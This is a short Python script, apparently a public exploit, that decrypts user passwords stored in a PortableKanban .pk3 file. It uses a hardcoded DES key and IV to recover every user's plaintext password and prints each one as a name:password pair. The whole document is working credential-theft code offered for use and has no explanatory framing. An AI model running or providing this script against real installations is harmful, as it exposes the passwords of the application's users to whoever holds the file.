 import json
import base64
from des import * #python3 -m pip install des
import sys
try:
    path = sys.argv[1]
except:
    exit("Supply path to PortableKanban.pk3 as argv1")
def decode(hash):
    hash = base64.b64decode(hash.encode('utf-8'))
    key = DesKey(b"7ly6UznJ")
    return key.decrypt(hash,initial=b"XuVUm5fR",padding=True).decode('utf-8')
with open(path) as f:
    try:
        data = json.load(f)
    except: #Start of file sometimes contains junk - this automatically seeks valid JSON
        broken = True
        i = 1
        while broken:
            f.seek(i,0)
            try:
                data = json.load(f)
                broken = False
            except:
                i+= 1
for user in data["Users"]:
    print("{}:{}".format(user["Name"],decode(user["EncryptedPassword"])))